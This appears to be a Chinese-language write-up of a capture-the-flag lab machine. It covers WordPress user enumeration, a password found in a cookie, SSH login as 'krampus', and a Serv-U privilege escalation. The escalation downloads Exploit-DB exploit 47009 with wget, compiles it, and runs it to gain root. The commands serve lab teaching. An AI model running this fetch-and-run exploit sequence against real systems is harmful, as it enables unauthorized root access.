

发现有valak和krampus两个用户,接下来检查一下/wp-content/uploads/有无相关文件,发现了一个奇怪的目录:Talk_To_VALAK.

http://192.168.56.244/d18e1e22becbd915b45e0e655429d487/wp-content/uploads/Talk%20To%20VALAK/

发现cookie中有一个passwd:M4k3Ad3a1



然后我们尝试22端口连接,这里只能连接上krampus用户



接下来进行提权,这里sudo命令密码不正确,换其他的提权方式,可以现场看历史命令cat .bash_history

从bash_history可以知道目标运行servU,并且在历史记录中找到了漏洞利用代码的位置:



这里可以看到作者之前应该是进行了漏洞复现的,我们可以直接使用照抄。

wget https://www.exploit-db.com/download/47009

clear

ls

clear

mv 47009 ./exploit.c

gcc exploit.c -o exploit

./exploit



发现成功提权,进入root目录拿到flag

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?